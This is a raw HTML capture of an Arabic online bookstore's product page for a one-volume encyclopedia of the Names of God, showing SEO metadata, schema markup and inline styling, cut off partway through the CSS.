

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naibook.com/product/%D9%85%D9%88%D8%B3%D9%88%D8%B9%D8%A9-%D8%A3%D8%B3%D9%85%D8%A7%D8%A1-%D8%A7%D9%84%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%89-%D9%85%D8%AC%D9%84%D8%AF-%D9%88%D8%A7%D8%AD%D8%AF/
body_size: 100193
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://naibook.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>موسوعة أسماء الله الحسنى - مجلد واحد | Nai bookstore</title>
	<link rel="canonical" href="https://naibook.com/product/موسوعة-أسماء-الله-الحسنى-مجلد-واحد/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="موسوعة أسماء الله الحسنى - مجلد واحد | Nai bookstore" />
	<meta property="og:description" content="معرفة أسماء الله الحسنى وصفاته الفضلى تقع في مقدمة أبحاث العقيدة، وفي مقدمة أبواب معرفة الله، قال تعالى: ﴿وَلِلَّهِ الْأَسْمَاءُ الْحُسْنَى فَادْعُوهُ بِهَا﴾ .   لله عزّ وجلّ أسماء وصفات عديدة ثبتت بالسنة الصحيحة والقرآن الكريم، وهي الصفات التي أطلقها الله على نفسه، وصفات الله لا تشبه صفات المخلوقات، قال تعالى: ﴿لَيْسَ كَمِثْلِهِ شَيْءٌ وَهُوَ السَّمِيعُ الْبَصِيرُ﴾ و قال صلى الله عليه وسلم : ((إِنَّ للّهِ تِسْعَة وِتِسعِينَ اسما ، مَن أحْصَاهَا دَخَلَ الجَنَّةَ)) .  وقيل: العلم بأسمائه وإحصاؤها أصل لسائر العلوم، فمن أحصى أسماءه كما ينبغي للمخلوق أحصى جميع العلوم، قال تعالى: ﴿قُلِ ادْعُوا اللَّهَ أَوِ ادْعُوا الرَّحْمَنَ أَيّاً مَا تَدْعُوا فَلَهُ الْأَسْمَاءُ الْحُسْنَى﴾. والله اعلم." />
	<meta property="og:url" content="https://naibook.com/product/موسوعة-أسماء-الله-الحسنى-مجلد-واحد/" />
	<meta property="og:site_name" content="Nai bookstore" />
	<meta property="article:publisher" content="https://www.facebook.com/naibookstore" />
	<meta property="article:modified_time" content="2023-11-15T19:18:20+00:00" />
	<meta property="og:image" content="https://naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="1380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/","url":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/","name":"موسوعة أسماء الله الحسنى - مجلد واحد | Nai bookstore","isPartOf":{"@id":"https://naibook.com/#website"},"primaryImageOfPage":{"@id":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/#primaryimage"},"image":{"@id":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?fit=920%2C1380&ssl=1","datePublished":"2021-03-23T04:31:05+00:00","dateModified":"2023-11-15T19:18:20+00:00","breadcrumb":{"@id":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/#primaryimage","url":"https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?fit=920%2C1380&ssl=1","contentUrl":"https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1024-1.jpg?fit=920%2C1380&ssl=1","width":920,"height":1380},{"@type":"BreadcrumbList","@id":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://naibook.com/"},{"@type":"ListItem","position":2,"name":"المتجر","item":"https://naibook.com/shop/"},{"@type":"ListItem","position":3,"name":"الكتب والروايات","item":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/"},{"@type":"ListItem","position":4,"name":"تراث وفكر إسلامي","item":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b1%d8%a7%d8%ab-%d9%88%d9%81%d9%83%d8%b1-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/"},{"@type":"ListItem","position":5,"name":"موسوعة أسماء الله الحسنى &#8211; مجلد واحد"}]},{"@type":"WebSite","@id":"https://naibook.com/#website","url":"https://naibook.com/","name":"Nai bookstore","description":"ناي .. لأن الكتاب هوية","publisher":{"@id":"https://naibook.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naibook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://naibook.com/#organization","name":"Nai bookstore Co.KG","url":"https://naibook.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://naibook.com/#/schema/logo/image/","url":"https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Untitled-1875555.jpg?fit=800%2C480&ssl=1","contentUrl":"https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Untitled-1875555.jpg?fit=800%2C480&ssl=1","width":800,"height":480,"caption":"Nai bookstore Co.KG"},"image":{"@id":"https://naibook.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/naibookstore","https://www.instagram.com/nai.book.store"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Nai bookstore &laquo; الخلاصة" href="https://naibook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nai bookstore &laquo; خلاصة التعليقات" href="https://naibook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nai bookstore &laquo; موسوعة أسماء الله الحسنى &#8211; مجلد واحد خلاصة التعليقات" href="https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naibook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaibook.com%2Fproduct%2F%25d9%2585%25d9%2588%25d8%25b3%25d9%2588%25d8%25b9%25d8%25a9-%25d8%25a3%25d8%25b3%25d9%2585%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2584%25d9%2587-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b3%25d9%2586%25d9%2589-%25d9%2585%25d8%25ac%25d9%2584%25d8%25af-%25d9%2588%25d8%25a7%25d8%25ad%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naibook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaibook.com%2Fproduct%2F%25d9%2585%25d9%2588%25d8%25b3%25d9%2588%25d8%25b9%25d8%25a9-%25d8%25a3%25d8%25b3%25d9%2585%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2584%25d9%2587-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b3%25d9%2586%25d9%2589-%25d9%2585%25d8%25ac%25d9%2584%25d8%25af-%25d9%2588%25d8%25a7%25d8%25ad%25d8%25af%2F&#038;format=xml" />
<style>*,::before,::after{box-sizing:border-box}html{font-family:system-ui,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}hr{height:0;color:inherit}strong{font-weight:bolder}button,select{text-transform:none}button,[type='button'],[type='submit']{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;overflow-wrap:break-word;scrollbar-gutter:stable}img{display:block;vertical-align:middle}img{display:block;max-width:100%;height:auto}h1{text-wrap:pretty}a,button,input{touch-action:manipulation}body,button,input{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,hr,figure,p{margin:0}ul{list-style:none;margin:0;padding:0}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button{-webkit-appearance:button;background-color:transparent;background-image:none}mark{background-color:transparent}figure,header,nav{display:block}a{color:#2c2d33;background-color:transparent;text-decoration:none}a,button,input{touch-action:manipulation}mark{color:#000;background:#ff0}img{max-width:100%;height:auto;border:0;border-radius:0}svg:not(:root){overflow:hidden}figure{margin:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}ul{padding:0}p{margin:0 0 1.21575rem}ul{margin:0 0 1.41575em 20px}ul{list-style:disc}strong{font-weight:600}ins,mark{background:0 0;font-weight:400;text-decoration:none}select{max-width:100%}button,input,select{vertical-align:baseline}button{border:none}select{width:100%;padding:0 40px 0 0.7em;padding-right:40px;background:url("data:image/svg+xml;charset=utf8,%3Csvg width='1792' height='1792' xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Ctitle%3Ebackground%3C/title%3E%3Crect fill='none' id='canvas_background' height='402' width='582' y='-1' x='-1'/%3E%3C/g%3E%3Cg%3E%3Ctitle%3ELayer 1%3C/title%3E%3Cpath fill='%23888' id='svg_1' d='m1408,704q0,26 -19,45l-448,448q-19,19 -45,19t-45,-19l-448,-448q-19,-19 -19,-45t19,-45t45,-19l896,0q26,0 45,19t19,45z'/%3E%3C/g%3E%3C/svg%3E") calc(100% - 12px) 12px no-repeat;margin:0;background-size:15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:1px solid #d2d6dc;border-radius:0.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);height:40px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){select{padding-right:0;background-image:none}}.button{display:inline-block;padding:0.8180469716em 1.41575em;border:0;border-color:#43454b;border-radius:4px;font-size:clamp(0.875rem,0.8115rem + 0.2033vw,0.9375rem);outline:0;background:0 0;background-color:#43454b;font-weight:600;text-shadow:none;text-decoration:none;-webkit-appearance:none}input[type="search"]{outline:0;margin-bottom:0;border:1px solid #d2d6dc;border-radius:0.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);height:40px;padding:0 0.7em}input[type="search"]{padding-left:43px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="search"]::-moz-placeholder{color:#555}.site-search input[type="search"]{border:0;background:#f8f8f8;border:1px solid #f8f8f8}.site-search form:before{left:15px;top:50%;margin-top:-7px;width:16px;height:16px}.woocommerce-product-search:before{width:18px;height:18px;content:"";display:inline-block;position:absolute;z-index:1;top:0.7em;left:0.8em;background-color:#ccc;-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}hr{height:0;margin-top:38px;margin-bottom:38px;border:0;border-top:1px solid #e9e9e9}h1{margin:0 0 1rem}.alignright{display:inline;margin-top:5px}.alignright{float:right;margin-left:2.5em}.aligncenter{display:block;clear:both;margin:0 auto}@media (max-width:768px){.site{font-size:15px}input,select{font-size:16px}.site h1{font-size:30px;letter-spacing:-0.01em}}body.error404 h1{margin-bottom:0.5rem}@media (min-width:993px){.site-header .col-full{display:flex;flex-wrap:wrap;align-items:center}.site-header{position:relative;z-index:20}.site-header .site-branding{line-height:1}.site-header .custom-logo-link img{width:auto}.site-header .site-search{margin-left:3em;flex-grow:1}.site-search input{padding-top:1.45rem;padding-bottom:1.45rem}.site-header .widget{margin-bottom:0}.site-branding a{color:#111;font-weight:bold}.site-branding p{margin-top:5px;margin-bottom:0;color:#555;font-size:12px}.site-branding .site-description{display:block;margin-top:0.35rem;font-size:0.755em}.main-header{display:flex}}@media (max-width:1060px) and (min-width:993px){body:not(.header-4):not(.header-5) .site-header .site-search{width:100px}}@media (max-width:992px){.main-header{position:relative}.site-branding{display:flex;flex-direction:column;width:100%;height:70px;justify-content:center;align-items:center;text-align:center}.site-header .custom-logo-link img{width:auto}.site-branding p{margin:5px 0 -3px 0;font-size:11px;line-height:1.22;display:none}.site-header .shoptimizer-cart a.cart-contents .amount{display:none}.site-branding button.menu-toggle{position:absolute;left:15px;width:60px;height:30px;padding:0;background-color:transparent;display:block}.menu-toggle .bar{display:block;position:absolute;top:calc(50% - 1px);z-index:0;width:22px;height:2px;opacity:1;background-color:#222;transform:rotate(0deg)}.menu-toggle .bar:nth-child(1){margin-top:-7px}.menu-toggle .bar:nth-child(2){margin-top:-1px}.menu-toggle .bar:nth-child(3){margin-top:5px}.menu-toggle .bar-text{position:absolute;top:0;left:0;margin-top:8px;margin-left:28px;font-size:10px;font-weight:600;letter-spacing:0.03em}.site-header .site-header-cart{position:absolute;z-index:2;right:15px}body:not(.mobile-toggled).sticky-m .site-header{position:sticky;z-index:9;top:0;box-shadow:0 1px 15px rgba(0,0,0,0.08)}}@media (max-width:480px){.site .site-branding p{max-width:240px;line-height:1.2}}footer.copyright .widget:last-child img{width:auto;height:28.5px;margin:0}@media (max-width:992px){footer.copyright .widget:last-child img{display:block;float:none}}@media (min-width:993px){.col-full{box-sizing:content-box;margin-right:auto;margin-left:auto;max-width:1170px;padding-right:2.617924em;padding-left:2.617924em}.col-full:after{display:block;clear:both;content:""}}@media (max-width:992px){.col-full{padding-right:1em;padding-left:1em}}.site-content{position:relative}@media (min-width:993px){.site-content:after{display:block;visibility:hidden;position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,0.7);content:""}}@media (max-width:992px){.mobile-overlay{visibility:hidden;position:fixed;z-index:101;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,0.65);background:rgba(52,53,55,0.4);content:""}.close-drawer{color:#fff}}ul.products{display:flex;flex-wrap:wrap;width:calc(100% + 30px);margin-left:-15px;margin-bottom:0;clear:both}ul.products li.product{position:relative;padding-right:15px;padding-left:15px;list-style:none}@media (min-width:993px){body:not(.static-cta-buttons) ul.products li.product{align-self:flex-start}}@media (min-width:993px){ul.products li.product:not(.product-category){padding-bottom:40px}ul.products.columns-3 li.product{float:left;width:33.3053%}}@media (max-width:992px){ul.products{display:grid;grid-template-columns:repeat(2,minmax(10px,1fr));-moz-column-gap:20px;column-gap:20px;row-gap:30px;width:100%;margin-left:0}ul.products li.product{display:flex;flex-direction:column;height:100%;width:100%;padding:0;margin-bottom:0}ul.products li.product .button{margin-top:auto}}.header-widget-region{position:relative;color:#fff;background-color:#dc9814;text-align:center}.header-widget-region .widget{margin:0;padding:1em 0}.header-widget-region .widget p{margin:0;font-size:clamp(0.75rem,0.5938rem + 0.5vw,0.875rem)}@media (max-width:768px){.header-widget-region .widget{padding:0.6em 0;font-size:clamp(0.8125rem,0.749rem + 0.2033vw,0.875rem)}}.woocommerce-breadcrumb{padding-top:0.75rem;padding-bottom:0.75rem;font-size:clamp(0.75rem,0.6547rem + 0.3049vw,0.84375rem);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#666}@media (min-width:993px){.woocommerce-breadcrumb{padding-top:1rem;padding-bottom:1rem}}.woocommerce-breadcrumb a{color:#111}.woocommerce-breadcrumb a:first-of-type:before{display:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;position:relative;top:-1px;padding:0 0.8em;opacity:0.4;font-size:0.8em}.ajax_add_to_cart.add_to_cart_button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,0.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}@media (max-width:992px){ul.products li.product .button{opacity:1}}@media (min-width:993px){.site-header-cart{line-height:60px;margin-left:auto}.shoptimizer-cart .cart-contents{padding:0;color:#fff}.shoptimizer-cart a.cart-contents .count{position:relative}.site-header .site-header-cart{display:none;width:auto}}.shoptimizer-cart .cart-contents .count{opacity:1;font-size:0.8em}.shoptimizer-cart .cart-contents:after{margin-left:10px}.shoptimizer-cart a.cart-contents .count{display:inline-block;position:relative;width:auto;min-width:28px;height:28px;margin-left:5px;padding:3px;border:1px solid #dc9814;border-bottom-right-radius:3px;border-bottom-left-radius:3px;color:#dc9814;font-size:12px;line-height:22px;text-align:center;letter-spacing:-0.7px}.shoptimizer-cart a.cart-contents .count:after{position:absolute;bottom:90%;left:50%;width:10px;height:6px;margin-bottom:1px;margin-left:-6px;border:1px solid #dc9814;border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;content:""}.shoptimizer-cart .cart-contents{display:block;text-decoration:none}.shoptimizer-mini-cart-wrap{overflow:hidden;position:fixed;z-index:102;top:0;right:-420px;left:auto;width:420px;height:100%;background-color:#fff;outline:none}@media (max-width:480px){.shoptimizer-mini-cart-wrap{width:100%;right:-100%}}#ajax-loading{position:absolute;z-index:100;top:0px;left:0px;width:100%;height:100%;background-color:rgba(255,255,255,0.5)}.shoptimizer-loader{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.spinner{width:38px;height:38px;border:1px solid #ccc;border-bottom-color:#111;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 0.8s linear infinite}.cart-drawer-heading{position:absolute;margin:12px 20px;font-size:17px;font-weight:600;color:#111}.shoptimizer-mini-cart-wrap .close-drawer{display:block;position:absolute;top:12.5px;right:16px;width:26px;height:26px;color:#111;padding:0;background:none}.shoptimizer-mini-cart-wrap .close-drawer span{display:flex;width:26px;height:26px}.shoptimizer-mini-cart-wrap .widget_shopping_cart{display:flex;overflow-x:hidden;overflow-y:auto;position:relative;z-index:10;top:auto;left:auto;height:calc(100% - 50px);margin:0;margin-top:50px;padding:0px 20px 0 20px;background:#fff}.shoptimizer-mini-cart-wrap .widget_shopping_cart_content{display:flex;flex-direction:column;width:100%}@media (min-width:993px){body:not(.header-4) .col-full-nav .site-search,.mobile-menu.close-drawer,.menu-toggle,.mobile-extra{display:none}.logo-mark,.logo-mark img{display:inline-block;position:absolute}.menu-primary-menu-container{margin-left:0}.logo-mark{float:left;overflow:hidden;width:0;margin-right:0}.logo-mark img{position:relative;top:-1px;vertical-align:middle}.col-full-nav{width:100%;border-top:1px solid transparent}.shoptimizer-primary-navigation{display:flex}body:not(.header-4).sticky-d .col-full-nav{position:sticky;z-index:10;top:0}.main-navigation ul{margin:0}.main-navigation ul li{display:inline-block}.main-navigation ul li.menu-item>a{display:block}.menu-primary-menu-container>ul>li>a span{position:relative}.menu-primary-menu-container>ul>li>a{padding-right:0.55em;padding-left:0.55em}.menu-primary-menu-container>ul>li:first-child>a{padding-left:0}.main-navigation ul.menu>li.menu-item-has-children{position:relative;text-align:left}.menu-primary-menu-container>ul>li>a span:before{display:block;position:absolute;top:calc(100% + 2px);left:0;width:100%;border-bottom:1px solid #ccc;content:"";transform:scale(0,1);transform-origin:right center}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after{display:inline-block;position:relative;top:1px;margin-left:6px;width:12px;height:12px;content:"";background-color:#fff}.menu-primary-menu-container>ul>li.menu-button>a span{padding:6px 16px;border-radius:30px;color:#fff;background:#444;font-size:13px;font-weight:bold}.menu-primary-menu-container>ul>li.menu-button>a{position:relative;top:-1px}.menu-primary-menu-container>ul>li.menu-button>a span:before{display:none}.main-navigation ul ul{position:absolute}.main-navigation ul.menu>li:not(.full-width)>.sub-menu-wrapper{visibility:hidden;position:absolute;right:0;left:0;opacity:0;transform:scale(0.8)}.main-navigation ul.menu>li:not(.full-width) ul.sub-menu{padding:20px 12px;box-shadow:0 1px 15px rgba(0,0,0,0.08);line-height:1.4;margin:0;width:200px;box-sizing:content-box}.main-navigation ul.menu>li:not(.full-width) a.sub-menu-link{padding:0.3em 0.8em}.main-navigation ul ul li{display:block;position:relative}.main-navigation ul.menu>li:not(.full-width) ul li .sub-menu-wrapper{visibility:hidden;position:absolute;z-index:1;top:-20px;left:220px;opacity:0}.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after{position:absolute;top:0px;display:inline-block;right:15px;width:13px;height:13px;content:"";background-color:#111;transform:translateX(50%) translateY(50%)}.main-navigation ul li a span strong{color:#fff;background-color:#222;font-size:9px;height:16px;line-height:16px;padding:0px 6px;display:inline-flex;margin-left:7px;position:absolute;top:2.5px;border-radius:3px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper{position:absolute;visibility:hidden;left:0;width:100%;opacity:0;background:#fff;border-top:1px solid #eee}.main-navigation ul.menu li.full-width ul li>.sub-menu-wrapper{position:relative;top:auto;right:auto}.main-navigation ul.menu li.full-width{position:inherit}.main-navigation ul li.full-width .container{max-width:1170px;margin:0 auto;padding:0}.main-navigation ul li.full-width ul{position:inherit}.main-navigation ul li.full-width ul.products{display:block}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu{display:flex;justify-content:center;width:100%;padding:40px 0}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li{display:inline-block;vertical-align:top;float:none;width:23%;padding-right:25px;padding-left:25px;border-left:1px solid #eee;-moz-column-break-inside:avoid;break-inside:avoid}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li:last-child{border-right:1px solid #eee}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu ul{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a,.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.heading>a{margin-bottom:0.25rem}.main-navigation ul.menu li.full-width li.heading{clear:both;padding-top:15px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li{margin-bottom:0.25rem}.main-navigation ul.products li.product:not(.product-category):before{display:none}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.product:not(.product-category){padding-bottom:0}.main-navigation ul.products li.product{padding:0;width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{position:relative}.main-navigation ul.menu ul li.menu-item-image span{font-size:0px;display:block}.main-navigation ul.menu ul li.menu-item-image img{margin-bottom:0.5rem;border-radius:4px;width:100%}.main-navigation ul.menu ul li.menu-item-image span.sub{font-size:14px;text-align:center;font-weight:600}}.secondary-navigation{display:none}@media 